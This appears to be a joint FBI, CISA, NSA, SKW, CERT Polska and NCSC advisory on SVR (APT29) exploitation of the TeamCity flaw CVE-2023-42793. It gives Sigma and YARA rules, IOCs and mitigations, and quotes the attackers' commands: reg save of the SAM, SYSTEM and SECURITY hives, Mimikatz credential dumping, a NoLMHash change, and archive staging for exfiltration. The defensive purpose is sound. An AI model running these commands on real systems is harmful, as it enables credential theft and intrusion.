DETECTION METHODS
The following rules can be used to detect activity linked to adversary activity. These rules should serve as examples and adapt to each organization’s environment and telemetry.
SIGMA Rules
title: Privilege information listing via whoami
description: Detects whoami.exe execution and listing of privileges
author:
references: https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/whoami
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- 'whoami.exe'
CommandLine|contains:
- 'priv'
- 'PRIV'
condition: selection
falsepositives: legitimate use by system administrator
title: DC listing via nltest
description: Detects nltest.exe execution and DC listing
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- 'nltest.exe'
CommandLine|re: '.*dclist\:.*|.*DCLIST\:.*|.*dsgetdc\:.*|.*DSGETDC\:.*'
condition: selection
falsepositives: legitimate use by system administrator
title: DLL execution via WMI
description: Detects DLL execution via WMI
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- 'WMIC.exe'
CommandLine|contains|all:
- 'call'
- 'rundll32'
condition: selection
falsepositives: legitimate use by software or system administrator
title: Process with connect and pass as args
description: Process with connect and pass as args
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
CommandLine|contains|all:
- 'pass'
- 'connect'
condition: selection
falsepositives: legitimate use of rsockstun or software with exact same arguments
title: Service or Drive enumeration via powershell
description: Service or Drive enumeration via powershell
author:
references:
date: 2023/11/15
logsource:
category: ps_script
product: windows
detection:
selection_1:
ScriptBlockText|contains|all:
- 'Get-WmiObject'
- '-Class'
- 'Win32_Service'
selection_2:
ScriptBlockText|contains|all:
- 'Get-WindowsDriver'
- '-Online'
- '-All'
condition: selection_1 or selection_2
falsepositives: legitimate use by system administrator
title: Compressing files from temp to temp
description: Compressing files from temp\ to temp used by SVR to prepare data to be exfiltrated
references:
author:
date: 2023/11/15
logsource:
category: ps_script
product: windows
detection:
selection:
ScriptBlockText|re: '.*Compress\-Archive.*Path.*Windows\\[Tt]{1}emp\\[1-9]{1}.*DestinationPath.*Windows\\[Tt]{1}emp\\.*'
condition: selection
title: DLL names used by SVR for GraphicalProton backdoor
description: Hunts for known SVR-specific DLL names.
references:
author:
date: 2023/11/15
logsource:
category: image_load
product: windows
detection:
selection:
ImageLoaded|endswith:
- 'AclNumsInvertHost.dll'
- 'ModeBitmapNumericAnimate.dll'
- 'UnregisterAncestorAppendAuto.dll'
- 'DeregisterSeekUsers.dll'
- 'ScrollbarHandleGet.dll'
- 'PerformanceCaptionApi.dll'
- 'WowIcmpRemoveReg.dll'
- 'BlendMonitorStringBuild.dll'
- 'HandleFrequencyAll.dll'
- 'HardSwapColor.dll'
- 'LengthInMemoryActivate.dll'
- 'ParametersNamesPopup.dll'
- 'ModeFolderSignMove.dll'
- 'ChildPaletteConnected.dll'
- 'AddressResourcesSpec.dll'
condition: selection
title: Sensitive registry entries saved to file
description: Sensitive registry entries saved to file
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection_base:
Image|endswith:
- 'reg.exe'
CommandLine|contains: 'save'
CommandLine|re: '.*HKLM\\SYSTEM.*|.*HKLM\\SECURITY.*|.*HKLM\\SAM.*'
selection_file:
CommandLine|re: '.*sy\.sa.*|.*sam\.sa.*|.*se\.sa.*'
condition: selection_base and selection_file
title: Scheduled tasks names used by SVR for GraphicalProton backdoor
description: Hunts for known SVR-specific scheduled task names
author:
references:
date: 2023/11/15
logsource:
category: taskscheduler
product: windows
detection:
selection:
EventID:
- 4698
- 4699
- 4702
TaskName:
- '\Microsoft\Windows\IISUpdateService'
- '\Microsoft\Windows\WindowsDefenderService'
- '\Microsoft\Windows\WindowsDefenderService2'
- '\Microsoft\DefenderService'
- '\Microsoft\Windows\DefenderUPDService'
- '\Microsoft\Windows\WiMSDFS'
- '\Microsoft\Windows\Application Experience\StartupAppTaskCkeck'
- '\Microsoft\Windows\Windows Error Reporting\SubmitReporting'
- '\Microsoft\Windows\Windows Defender\Defender Update Service'
- '\WindowUpdate'
- '\Microsoft\Windows\Windows Error Reporting\CheckReporting'
- '\Microsoft\Windows\Application Experience\StartupAppTaskCheck'
- '\Microsoft\Windows\Speech\SpeechModelInstallTask'
- '\Microsoft\Windows\Windows Filtering Platform\BfeOnServiceStart'
- '\Microsoft\Windows\Data Integrity Scan\Data Integrity Update'
- '\Microsoft\Windows\WindowsUpdate\Scheduled AutoCheck'
- '\Microsoft\Windows\ATPUpd'
- '\Microsoft\Windows\Windows Defender\Service Update'
- '\Microsoft\Windows\WindowsUpdate\Scheduled Check'
- '\Microsoft\Windows\WindowsUpdate\Scheduled AutoCheck'
- '\Defender'
- '\defender'
- '\\Microsoft\\Windows\\IISUpdateService'
- '\\Microsoft\\Windows\\WindowsDefenderService'
- '\\Microsoft\\Windows\\WindowsDefenderService2'
- '\\Microsoft\\DefenderService'
- '\\Microsoft\\Windows\\DefenderUPDService'
- '\\Microsoft\\Windows\\WiMSDFS'
- '\\Microsoft\\Windows\\Application Experience\\StartupAppTaskCkeck'
- '\\Microsoft\\Windows\\Windows Error Reporting\\SubmitReporting'
- '\\Microsoft\\Windows\\Windows Defender\\Defender Update Service'
- '\\WindowUpdate'
- '\\Microsoft\\Windows\\Windows Error Reporting\\CheckReporting'
- '\\Microsoft\\Windows\\Application Experience\\StartupAppTaskCheck'
- '\\Microsoft\\Windows\\Speech\\SpeechModelInstallTask'
- '\\Microsoft\\Windows\\Windows Filtering Platform\\BfeOnServiceStart'
- '\\Microsoft\\Windows\\Data Integrity Scan\Data Integrity Update'
- '\\Microsoft\\Windows\\WindowsUpdate\\Scheduled AutoCheck'
- '\\Microsoft\\Windows\\ATPUpd'
- '\\Microsoft\\Windows\\Windows Defender\\Service Update'
- '\\Microsoft\\Windows\\WindowsUpdate\\Scheduled Check'
- '\\Microsoft\\Windows\\WindowsUpdate\\Scheduled AutoCheck'
- '\\Defender'
- '\\defender'
condition: selection
title: Scheduled tasks names used by SVR for GraphicalProton backdoor
description: Hunts for known SVR-specific scheduled task names
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- 'schtasks.exe'
CommandLine|contains:
- 'IISUpdateService'
- 'WindowsDefenderService'
- 'WindowsDefenderService2'
- 'DefenderService'
- 'DefenderUPDService'
- 'WiMSDFS'
- 'StartupAppTaskCkeck'
- 'SubmitReporting'
- 'Defender Update Service'
- 'WindowUpdate'
- 'CheckReporting'
- 'StartupAppTaskCheck'
- 'SpeechModelInstallTask'
- 'BfeOnServiceStart'
- 'Data Integrity Update'
- 'Scheduled AutoCheck'
- 'ATPUpd'
- 'Service Update'
- 'Scheduled Check'
- 'Scheduled AutoCheck'
- 'Defender'
- 'defender'
selection_re:
Image|endswith:
- 'schtasks.exe'
CommandLine|re:
- '.*Defender\sUpdate\sService.*'
- '.*Data\sIntegrity\sUpdate.*'
- '.*Scheduled\sAutoCheck.*'
- '.*Service\sUpdate.*'
- '.*Scheduled\sCheck.*'
- '.*Scheduled\sAutoCheck.*'
condition: selection or selection_re
title: Suspicious registry modifications
description: Suspicious registry modifications
author:
references:
date: 2023/11/15
logsource:
category: registry_set
product: windows
detection:
selection:
EventID: 4657
TargetObject|contains:
- 'CurrentControlSet\\Control\\Lsa\\DisableRestrictedAdmin'
- 'CurrentControlSet\\Control\\Lsa\\NoLMHash'
condition: selection
title: Registry modification from cmd
description: Registry modification from cmd
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- 'reg.exe'
CommandLine|contains|all:
- 'CurrentControlSet'
- 'Lsa'
CommandLine|contains:
- 'DisableRestrictedAdmin'
- 'NoLMHash'
condition: selection
title: Malicious Driver Load
description: Detects the load of known malicious drivers via their names or hash.
references:
- https://github.com/wavestone-cdt/EDRSandblast#edr-drivers-and-processes-detection
author:
date: 2023/11/15
logsource:
category: driver_load
product: windows
detection:
selection_name:
ImageLoaded|endswith:
- 'RTCore64.sys'
- 'DBUtils_2_3.sys'
selection_hash:
Hashes|contains:
- '01aa278b07b58dc46c84bd0b1b5c8e9ee4e62ea0bf7a695862444af32e87f1fd'
- '0296e2ce999e67c76352613a718e11516fe1b0efc3ffdb8918fc999dd76a73a5'
condition: selection_name or selection_hash
YARA rules
The following rule detects most known GraphicalProton variants.
rule APT29_GraphicalProton {
strings:
// C1 E9 1B shr ecx, 1Bh
// 48 8B 44 24 08 mov rax, [rsp+30h+var_28]
// 8B 50 04 mov edx, [rax+4]
// C1 E2 05 shl edx, 5
// 09 D1 or ecx, edx
// 48 8B 44 24 08 mov rax, [rsp+30h+var_28]
$op_string_crypt = { c1 e? (1b | 18 | 10 | 13 | 19 | 10) 48 [4] 8b [2] c1 e? (05 | 08 | 10 | 0d | 07) 09 ?? 48 }
// 48 05 20 00 00 00 add rax, 20h ; ' '
// 48 89 C1 mov rcx, rax
// 48 8D 15 0A A6 0D 00 lea rdx, unk_14011E546
// 41 B8 30 00 00 00 mov r8d, 30h ; '0'
// E8 69 B5 FE FF call sub_14002F4B0
// 48 8B 44 24 30 mov rax, [rsp+88h+var_58]
// 48 05 40 00 00 00 add rax, 40h ; '@'
// 48 89 C1 mov rcx, rax
// 48 8D 15 1B A6 0D 00 lea rdx, unk_14011E577
// 41 B8 70 01 00 00 mov r8d, 170h
// E8 49 B5 FE FF call sub_14002F4B0
// 48 8B 44 24 30 mov rax, [rsp+88h+var_58]
// 48 05 60 00 00 00 add rax, 60h ; '`'
// 48 89 C1 mov rcx, rax
// 48 8D 15 6C A7 0D 00 lea rdx, unk_14011E6E8
// 41 B8 2F 00 00 00 mov r8d, 2Fh ; '/'
// E8 29 B5 FE FF call sub_14002F4B0
// 48 8B 44 24 30 mov rax, [rsp+88h+var_58]
// 48 05 80 00 00 00 add rax, 80h
// 48 89 C1 mov rcx, rax
// 48 8D 15 7C A7 0D 00 lea rdx, unk_14011E718
// 41 B8 2F 00 00 00 mov r8d, 2Fh ; '/'
// E8 09 B5 FE FF call sub_14002F4B0
// 48 8B 44 24 30 mov rax, [rsp+88h+var_58]
// 48 05 A0 00 00 00 add rax, 0A0h
$op_decrypt_config = {
48 05 20 00 00 00 48 89 C1 48 [6] 41 B8 ?? ?? 00 00 E8 [4] 48 [4]
48 05 40 00 00 00 48 89 C1 48 [6] 41 B8 ?? ?? 00 00 E8 [4] 48 [4]
48 05 60 00 00 00 48 89 C1 48 [6] 41 B8 ?? ?? 00 00 E8 [4] 48 [4]
48 05 80 00 00 00 48 89 C1 48 [6] 41 B8 ?? ?? 00 00 E8 [4] 48 [4]
48 05 A0 00 00 00
}
condition:
all of them
}
Note: These rules are meant for threat hunting and have not been tested on a larger dataset.
MITIGATIONS
The FBI, CISA, NSA, SKW, CERT Polska, and NCSC assess the scope and indiscriminate targeting of this campaign poses a threat to public safety and recommend organizations implement the mitigations below to improve organization’s cybersecurity posture. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats, tactics, techniques, and procedures. Visit CISA’s Cross-Sector Cybersecurity Performance Goals for more information on the CPGs, including additional recommended baseline protections.
Apply available patches for CVE-2023-42793 issued by JetBrains TeamCity in mid-September 2023, if not already completed.
Monitor the network for evidence of encoded commands and execution of network scanning tools.
Ensure host-based anti-virus/endpoint monitoring solutions are enabled and set to alert if monitoring or reporting is disabled, or if communication is lost with a host agent for more than a reasonable amount of time.
Require use of multi-factor authentication [CPG 1.3] for all services to the extent possible, particularly for email, virtual private networks, and accounts that access critical systems.
Organizations should adopt multi-factor authentication (MFA) as an additional layer of security for all users with access to sensitive data. Enabling MFA significantly reduces the risk of unauthorized access, even if passwords are compromised.
Keep all operating systems, software, and firmware up to date. Immediately configure newly-added systems to the network, including those used for testing or development work, to follow the organization’s security baseline and incorporate into enterprise monitoring tools.
Audit log files to identify attempts to access privileged certificates and creation of fake identity providers.
Deploy software to identify suspicious behavior on systems.
Deploy endpoint protection systems with the ability to monitor for behavioral indicators of compromise.
Use available public resources to identify credential abuse with cloud environments.
Configure authentication mechanisms to confirm certain user activities on systems, including registering new devices.
VALIDATE SECURITY CONTROLS
In addition to applying mitigations, FBI, CISA, NSA, SKW, CERT Polska, and NCSC recommend exercising, testing, and validating your organization's security program against the threat behaviors mapped to the MITRE ATT&CK for Enterprise framework in this advisory. FBI, CISA, NSA, SKW, CERT Polska, and NCSC recommend testing your existing security controls inventory to assess how they perform against the ATT&CK techniques described in this advisory.
To get started:
Select an ATT&CK technique described in this advisory (see previous tables).
Align your security technologies against the technique.
Test your technologies against the technique.
Analyze your detection and prevention technologies’ performance.
Repeat the process for all security technologies to obtain a set of comprehensive performance data.
Tune your security program, including people, processes, and technologies, based on the data generated by this process.
FBI, CISA, NSA, SKW, CERT Polska, and NCSC recommend continually testing your security program, at scale, in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.
REFERENCES
FBI, DHS, CISA, Joint Cyber Security Advisory, Russian Foreign Intelligence Service (SVR) Cyber Operations: Trends and Best Practices for Network Defenders
NSA, CISA, FBI, Joint Cyber Security Advisory, Russian SVR Targets U.S. and Allied Networks
CISA, Remediating Networks Affected by the Solarwinds and Active Directory/M365 Compromise
CISA, Alert (AA21-008A), Detecting Post-Compromise Threat Activity in Microsoft Cloud Environments
CISA, Alert (AA20-352A), Advanced Persistent Threat Compromise of Government Agencies, Critical Infrastructure, and Private Sector Organizations
CISA, CISA Insights, What Every Leader Needs to Know About the Ongoing APT Cyber Activity
FBI, CISA, Joint Cybersecurity Advisory, Advanced Persistent Threat Actors Targeting U.S. Think Tanks
CISA, Malicious Activity Targeting COVID-19 Research, Vaccine Development
NCSC, CSE, NSA, CISA, Advisory: APT 29 Targets COVID-19 Vaccine Development
The information in this report is being provided “as is” for informational purposes only. FBI, CISA, NSA, SKW, CERT Polska, and NCSC do not endorse any commercial entity, product, company, or service, including any entities, products, or services linked within this document. Any reference to specific commercial entities, products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply endorsement, recommendation, or favoring by FBI, CISA, NSA, SKW, CERT Polska, and NCSC.
VERSION HISTORY
December 12, 2023: Initial version.
APPENDIX A – INDICATORS OF COMPROMISE CVE-2023-42793
On a Windows system, the log file C:\TeamCity\logs\teamcity-server.log will contain a log message when an attacker modified the internal.properties file. There will also be a log message for every process created via the /app/rest/debug/processes endpoint. In addition to showing the command line used, the user ID of the user account whose authentication token was used during the attack is also shown. For example:
[2023-09-26 11:53:46,970] INFO - ntrollers.FileBrowseController - File edited: C:\ProgramData\JetBrains\TeamCity\config\internal.properties by user with id=1
[2023-09-26 11:53:46,970] INFO - s.buildServer.ACTIVITIES.AUDIT - server_file_change: File C:\ProgramData\JetBrains\TeamCity\config\internal.properties was modified by "user with id=1"
[2023-09-26 11:53:58,227] INFO - tbrains.buildServer.ACTIVITIES - External process is launched by user user with id=1. Command line: cmd.exe "/c whoami"
An attacker may attempt to cover their tracks by wiping this log file. It does not appear that TeamCity logs individual HTTP requests, but if TeamCity is configured to sit behind a HTTP proxy, the HTTP proxy may have suitable logs showing the following target endpoints being accessed:
/app/rest/users/id:1/tokens/RPC2 – This endpoint is required to exploit the vulnerability.
/app/rest/users – This endpoint is only required if the attacker wishes to create an arbitrary user.
/app/rest/debug/processes – This endpoint is only required if the attacker wishes to create an arbitrary process.
Note: The user ID value may be higher than 1.
APPENDIX B – IOCS
File IoCs
GraphicalProton backdoor:
01B5F7094DE0B2C6F8E28AA9A2DED678C166D615530E595621E692A9C0240732
34C8F155601A3948DDB0D60B582CFE87DE970D443CC0E05DF48B1A1AD2E42B5E
620D2BF14FE345EEF618FDD1DAC242B3A0BB65CCB75699FE00F7C671F2C1D869
773F0102720AF2957859D6930CD09693824D87DB705B3303CEF9EE794375CE13
7B666B978DBBE7C032CEF19A90993E8E4922B743EE839632BFA6D99314EA6C53
8AFB71B7CE511B0BCE642F46D6FC5DD79FAD86A58223061B684313966EFEF9C7
971F0CED6C42DD2B6E3EA3E6C54D0081CF9B06E79A38C2EDE3A2C5228C27A6DC
CB83E5CB264161C28DE76A44D0EDB450745E773D24BEC5869D85F69633E44DCF
CD3584D61C2724F927553770924149BB51811742A461146B15B34A26C92CAD43
EBE231C90FAD02590FC56D5840ACC63B90312B0E2FEE7DA3C7606027ED92600E
F1B40E6E5A7CBC22F7A0BD34607B13E7E3493B8AAD7431C47F1366F0256E23EB
C7B01242D2E15C3DA0F45B8ADEC4E6913E534849CDE16A2A6C480045E03FBEE4
4BF1915785D7C6E0987EB9C15857F7AC67DC365177A1707B14822131D43A6166
GraphicalProton HTTPS backdoor:
18101518EAE3EEC6EBE453DE4C4C380160774D7C3ED5C79E1813013AC1BB0B93
19F1EF66E449CF2A2B0283DBB756850CCA396114286E1485E35E6C672C9C3641
1E74CF0223D57FD846E171F4A58790280D4593DF1F23132044076560A5455FF8
219FB90D2E88A2197A9E08B0E7811E2E0BD23D59233287587CCC4642C2CF3D67
92C7693E82A90D08249EDEAFBCA6533FED81B62E9E056DEC34C24756E0A130A6
B53E27C79EED8531B1E05827ACE2362603FB9F77F53CEE2E34940D570217CBF7
C37C109171F32456BBE57B8676CC533091E387E6BA733FBAA01175C43CFB6EBD
C40A8006A7B1F10B1B42FDD8D6D0F434BE503FB3400FB948AC9AB8DDFA5B78A0
C832462C15C8041191F190F7A88D25089D57F78E97161C3003D68D0CC2C4BAA3
F6194121E1540C3553273709127DFA1DAAB96B0ACFAB6E92548BFB4059913C69
Backdoored vcperf:
D724728344FCF3812A0664A80270F7B4980B82342449A8C5A2FA510E10600443
Backdoored Zabbix installation archive:
4EE70128C70D646C5C2A9A17AD05949CB1FBF1043E9D671998812B2DCE75CF0F
Backdoored Webroot AV installation archive:
950ADBAF66AB214DE837E6F1C00921C501746616A882EA8C42F1BAD5F9B6EFF4
Modified rsockstun
CB83E5CB264161C28DE76A44D0EDB450745E773D24BEC5869D85F69633E44DCF
Network IoCs
Tunnel Endpoints
65.20.97[.]203
65.21.51[.]58
Exploitation Server
103.76.128[.]34
GraphicalProton HTTPS C2 URL:
hxxps://matclick[.]com/wp-query[.]php
The U.S. Federal Bureau of Investigation (FBI), U.S. Cybersecurity & Infrastructure Security Agency (CISA), U.S. National Security Agency (NSA), Polish Military Counterintelligence Service (SKW), CERT Polska (CERT.PL), and the UK’s National Cyber Security Centre (NCSC) assess Russian Foreign Intelligence Service (SVR) cyber actors—also known as Advanced Persistent Threat 29 (APT 29), the Dukes, CozyBear, and NOBELIUM/Midnight Blizzard—are exploiting CVE-2023-42793 at a large scale, targeting servers hosting JetBrains TeamCity software since September 2023.
Software developers use TeamCity software to manage and automate software compilation, building, testing, and releasing. If compromised, access to a TeamCity server would provide malicious actors with access to that software developer’s source code, signing certificates, and the ability to subvert software compilation and deployment processes—access a malicious actor could further use to conduct supply chain operations. Although the SVR used such access to compromise SolarWinds and its customers in 2020, limited number and seemingly opportunistic types of victims currently identified, indicate that the SVR has not used the access afforded by the TeamCity CVE in a similar manner. The SVR has, however, been observed using the initial access gleaned by exploiting the TeamCity CVE to escalate its privileges, move laterally, deploy additional backdoors, and take other steps to ensure persistent and long-term access to the compromised network environments.
To bring Russia’s actions to public attention, the authoring agencies are providing information on the SVR’s most recent compromise to aid organizations in conducting their own investigations and securing their networks, provide compromised entities with actionable indicators of compromise (IOCs), and empower private sector cybersecurity companies to better detect and counter the SVR’s malicious actions. The authoring agencies recommend all organizations with affected systems that did not immediately apply available patches or workarounds to assume compromise and initiate threat hunting activities using the IOCs provided in this CSA. If potential compromise is detected, administrators should apply the incident response recommendations included in this CSA and report key findings to the FBI and CISA.
Download the PDF version of this report:
AA23-347A Russian Foreign Intelligence Service (SVR) Exploiting JetBrains TeamCity CVE Globally
(PDF, 774.65 KB
)
For a downloadable copy of IOCs, see:
AA23-347A STIX XML
(XML, 76.99 KB
)
AA23-347A STIX JSON
(JSON, 69.29 KB
)
THREAT OVERVIEW
SVR cyber operations pose a persistent threat to public and private organizations’ networks globally. Since 2013, cybersecurity companies and governments have reported on SVR operations targeting victim networks to steal confidential and proprietary information. A decade later, the authoring agencies can infer a long-term targeting pattern aimed at collecting, and enabling the collection of, foreign intelligence, a broad concept that for Russia encompasses information on the politics, economics, and military of foreign states; science and technology; and foreign counterintelligence. The SVR also conducts cyber operations targeting technology companies that enable future cyber operations.
A decade ago, public reports about SVR cyber activity focused largely on the SVR’s spear phishing operations, targeting government agencies, think tanks and policy analysis organizations, educational institutions, and political organizations. This category of targeting is consistent with the SVR’s responsibility to collect political intelligence, the collection of which has long been the SVR’s highest priority. For the Russian Government, political intelligence includes not only the development and execution of foreign policies, but also the development and execution of domestic policies and the political processes that drive them. In December 2016, the U.S. Government published a Joint Analysis Report titled “GRIZZLY STEPPE – Russian Malicious Cyber Activity,” which describes the SVR’s compromise of a U.S. political party leading up to a presidential election. The SVR’s use of spear phishing operations are visible today in its ongoing Diplomatic Orbiter campaign, primarily targeting diplomatic agencies. In 2023, SKW and CERT.PL published a Joint Analysis Report describing tools and techniques used by the SVR to target embassies in dozens of countries.
Less frequently, reporting on SVR cyber activity has addressed other aspects of the SVR’s foreign intelligence collection mission. In July 2020, U.S., U.K., and Canadian Governments jointly published an advisory revealing the SVR’s exploitation of CVEs to gain initial access to networks, and its deployment of custom malware known as WellMess, WellMail, and Sorefang to target organizations involved in COVID-19 vaccine development. Although not listed in the 2020 advisory did not mention it, the authoring agencies can now disclose that the SVR’s WellMess campaign also targeted energy companies. Such biomedical and energy targets are consistent with the SVR’s responsibility to support the Russian economy by pursuing two categories of foreign intelligence known as economic intelligence and science and technology.
In April 2021, the U.S. Government attributed a supply chain operation targeting the SolarWinds information technology company and its customers to the SVR. This attribution marked the discovery that the SVR had, since at least 2018, expanded the range of its cyber operations to include the widespread targeting of information technology companies. At least some of this targeting was aimed at enabling additional cyber operations. Following this attribution, the U.S. and U.K. Governments published advisories highlighting additional SVR TTPs, including its exploitation of various CVEs, the SVR’s use of “low and slow” password spraying techniques to gain initial access to some victims’ networks, exploitation of a zero-day exploit, and exploitation of Microsoft 365 cloud environments.
In this newly attributed operation targeting networks hosting TeamCity servers, the SVR demonstrably continues its practice of targeting technology companies. By choosing to exploit CVE-2023-42793, a software development program, the authoring agencies assess the SVR could benefit from access to victims, particularly by allowing the threat actors to compromise the networks of dozens of software developers. JetBrains issued a patch for this CVE in mid-September 2023, limiting the SVR’s operation to the exploitation of unpatched, Internet-reachable TeamCity servers. While the authoring agencies assess the SVR has not yet used its accesses to software developers to access customer networks and is likely still in the preparatory phase of its operation, having access to these companies’ networks presents the SVR with opportunities to enable hard-to- detect command and control (C2) infrastructure.
TECHNICAL DETAILS
Note: This advisory uses the MITRE ATT&CK® for Enterprise framework, version 14. See the MITRE ATT&CK Tactics and Techniques section for a table of the threat actors’ activity mapped to MITRE ATT&CK® tactics and techniques. For assistance with mapping malicious cyber activity to the MITRE ATT&CK framework, see CISA and MITRE ATT&CK’s Best Practices for MITRE ATT&CK Mapping and CISA’s Decider Tool. While SVR followed a similar playbook in each compromise, they also adjusted to each operating environment and not all presented steps or actions below were executed on every host.
Initial Access - Exploitation
The SVR started to exploit Internet-connected JetBrains TeamCity servers [T1190] in late September 2023 using CVE-2023-42793, which enables the insecure handling of specific paths allowing for bypassing authorization, resulting in arbitrary code execution on the server. The authoring agencies' observations show that the TeamCity exploitation usually resulted in code execution [T1203] with high privileges granting the SVR an advantageous foothold in the network environment. The authoring agencies are not currently aware of any other initial access vector to JetBrains TeamCity currently being exploited by the SVR.
Host Reconnaissance
Initial observations show the SVR used the following basic, built-in commands to perform host reconnaissance [T1033],[T1059.003],[T1592.002]:
whoami /priv
whoami /all
whoami /groups
whoami /domain
nltest -dclist
nltest -dsgetdc
tasklist
netstat
wmic /node:"""" /user:"""" /password:"""" process list brief
wmic /node:"""" process list brief
wmic process get commandline -all
wmic process get commandline
wmic process where name=""GoogleCrashHandler64.exe"" get commandline,processed
powershell ([adsisearcher]"((samaccountname=))").Findall().Properties
powershell ([adsisearcher]"((samaccountname=))").Findall().Properties.memberof
powershell Get-WmiObject -Class Win32_Service -Computername
powershell Get-WindowsDriver -Online -All
File Exfiltration
Additionally, the authoring agencies have observed the SVR exfiltrating files [T1041] which may provide insight into the host system’s operating system:
C:\Windows\system32\ntoskrnl.exe to precisely identify system version, likely as a prerequisite to deploy EDRSandBlast.
SQL Server executable files - based on the review of the post exploitation actions, the SVR showed an interest in specific files of the SQL Server installed on the compromised systems:
C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqlmin.dll,
C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqllos.dll,
C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqllang.dll,
C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqltses.dll
C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\secforwarder.dll
Visual Studio files – based on the review of the post exploitation actions, the SVR showed an interest in specific files of the Visual Studio:
C:\Program Files (x86)\Microsoft Visual Studio\2017\SQL\Common7\IDE\VSIXAutoUpdate.exe
Update management agent files – based on the review of the post exploitation actions, the SVR showed an interest in executables and configuration of patch management software:
C:\Program Files (x86)\PatchManagementInstallation\Agent\12\Httpd\bin\httpd.exe
C:\Program Files (x86)\PatchManagementInstallation\Agent\12\Httpd
C:\ProgramData\GFI\LanGuard 12\HttpdConfig\httpd.conf
Interest in SQL Server
Based on the review of the exploitation, the SVR also showed an interest in details of the SQL Server [T1059.001],[T1505.001]:
powershell Compress-Archive -Path "C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqlmin.dll","C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqllos.dll","C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqllang.dll","C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqltses.dll" -DestinationPath C:\Windows\temp\1\sql.zip
SVR cyber actors also exfiltrated secforwarder.dll
Tactics Used to Avoid Detection
To avoid detection, the SVR used a “Bring Your Own Vulnerable Driver” [T1068] technique to disable or outright kill endpoint detection and response (EDR) and antivirus (AV) software [T1562.001].
This was done using an open source project called “EDRSandBlast.” The authoring agencies have observed the SVR using EDRSandBlast to remove protected process light (PPL) protection, which is used for controlling and protecting running processes and protecting them from infection. The actors then inject code into AV/EDR processes for a small subset of victims [T1068]. Additionally, executables that are likely to be detected (i.e. Mimikatz) were executed in memory [T1003.001].
In several cases SVR attempted to hide their backdoors via:
Abusing a DLL hijacking vulnerability in Zabbix software by replacing a legitimate Zabbix DLL with their one containing GraphicalProton backdoor,
Backdooring an open source application developed by Microsoft named vcperf. SVR modified and copied publicly available sourcecode. After execution, backdoored vcperf dropped several DLLs to disc, one of those being a GraphicalProton backdoor,
Abusing a DLL hijacking vulnerability in Webroot antivirus software by replacing a legitimate DLL with one containing GraphicalProton backdoor.
To avoid detection by network monitoring, the SVR devised a covert C2 channel that used Microsoft OneDrive and Dropbox cloud services. To further enable obfuscation, data exchanged with malware via OneDrive and Dropbox were hidden inside randomly generated BMP files [T1564], illustrated below:
Privilege Escalation
To facilitate privilege escalation [T1098], the SVR used multiple techniques, including WinPEAS, NoLMHash registry key modification, and the Mimikatz tool.
The SVR modified the NoLMHash registry using the following reg command:
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa /v NoLMHash /t REG_DWORD /d "0" /f
The SVR used the following Mimikatz commands [T1003]:
privilege::debug
lsadump::cache
lsadump::secrets
lsadump::sam
sekurlsa::logonpasswords
Persistence
The SVR relied on scheduled tasks [T1053.005] to secure persistent execution of backdoors. Depending on the privileges the SVR had, their executables were stored in one of following directories:
C:\Windows\temp
C:\Windows\System32
C:\Windows\WinStore
The SVR made all modifications using the schtasks.exe binary. It then had multiple variants of arguments passed to schtasks.exe, which can be found in Appendix B – Indicators of Compromise.
To secure long-term access to the environment, the SVR used the Rubeus toolkit to craft Ticket Granting Tickets (TGTs) [T1558.001].
Sensitive Data Exfiltration [T1020]
The SVR exfiltrated the following Windows Registry hives from its victims [T1003]:
HKLM\SYSTEM
HKLM\SAM
HKLM\SECURITY
In order to exfiltrate Windows Registry, the SVR saved hives into files [T1003.002], packed them, and then exfiltrated them using a backdoor capability. it used “reg save” to save SYSTEM, SAM and SECURITY registry hives, and used powershell to stage .zip archives in the C:\Windows\Temp\ directory.
reg save HKLM\SYSTEM ""C:\Windows\temp\1\sy.sa"" /y
reg save HKLM\SAM ""C:\Windows\temp\1\sam.sa"" /y
reg save HKLM\SECURITY ""C:\Windows\temp\1\se.sa"" /y
powershell Compress-Archive -Path C:\Windows\temp\1\ -DestinationPath C:\Windows\temp\s.zip -Force & del C:\Windows\temp\1 /F /Q
In a few specific cases, the SVR used the SharpChromium tool to obtain sensitive browser data such as session cookies, browsing history, or saved logins.
SVR also used DSInternals open source tool to interact with Directory Services. DSInternals allows to obtain a sensitive Domain information.
Network Reconnaissance
After the SVR built a secure foothold and gained an awareness of a victim’s TeamCity server, it then focused on network reconnaissance [T1590.004]. The SVR performed network reconnaissance using a mix of built-in commands and additional tools, such as port scanner and PowerSploit, which it launched into memory [T1046]. The SVR executed the following PowerSploit commands:
Get-NetComputer
Get-NetGroup
Get-NetUser -UACFilter NOT_ACCOUNTDISABLE | select samaccountname, description, pwdlastset, logoncount, badpwdcount"
